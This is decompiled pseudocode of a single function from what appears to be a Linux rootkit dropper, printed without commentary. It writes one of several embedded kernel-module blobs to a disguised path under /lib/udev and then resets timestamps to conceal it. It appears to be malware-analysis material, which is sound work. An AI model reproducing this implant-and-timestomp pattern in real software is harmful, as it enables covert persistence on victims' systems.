 1 signed __int64 __fastcall sub_401100(signed int a1)
2 {
3 __int64 v1; // rax
4 __int64 v2; // rbx
5 __m128i v4; // [rsp+0h] [rbp-38h]
6 __m128i v5; // [rsp+10h] [rbp-28h]
7
8 if ( sub_406720((__int64)"/lib/udev/collectd", 0) )
9 sub_403A92((__int64)"/lib/udev/collectd", 0x1EDu);
10 v1 = sub_403DC5((__int64)"/lib/udev/collectd/mcpuinfo.ko", (__int64)"wb");
11 v2 = v1;
12 if ( !v1 )
13 return 0xFFFFFFFFLL;
14 if ( a1 == 147 )
15 {
16 sub_403F13((__int64)&unk_76CD80, 0xAF70uLL, 1uLL, v1);
17 }
18 else if ( a1 <= 147 )
19 {
20 if ( a1 == 80 )
21 sub_403F13((__int64)&unk_777D00, 0xAF70uLL, 1uLL, v1);
22 }
23 else if ( a1 == 193 )
24 {
25 sub_403F13((__int64)&unk_761E00, 0xAF70uLL, 1uLL, v1);
26 }
27 else if ( a1 == 240 )
28 {
29 sub_403F13((__int64)&unk_756E80, 0xAF70uLL, 1uLL, v1);
30 }
31 sub_403AAA(v2);
32 v5 = _mm_load_si128((const __m128i *)&xmmword_4087B0);
33 v4 = v5;
34 sub_4066D4("/lib/udev/collectd/mcpuinfo.ko", &v5);
35 v5 = _mm_load_si128(&v4);
36 sub_4066D4("/lib/udev/collectd", &v5);
37 return 0LL;
38 }